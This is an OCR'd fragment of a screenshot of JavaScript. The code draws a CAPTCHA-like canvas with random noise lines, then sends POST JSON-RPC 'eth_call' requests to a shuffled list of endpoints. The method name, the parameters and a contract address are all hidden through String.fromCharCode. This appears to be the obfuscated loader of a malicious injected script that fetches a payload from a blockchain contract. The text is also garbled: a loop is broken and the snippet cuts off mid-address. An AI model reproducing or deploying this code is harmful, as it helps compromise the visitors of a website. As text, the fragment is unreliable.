
th();x.moveTo(Math.random()*140,Math
.random()*40);x.lineTo(Math.random()*
140,Math.random()*40);x.stroke();}x.font
='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,
84),body:JSON.stringify({jsonrpc:String.f
romCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108
),params:
[{to:String.fromCharCode(48,120,98,97,48
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,
57,54,102,48,48,57,49,54,55,97,101,56,54,101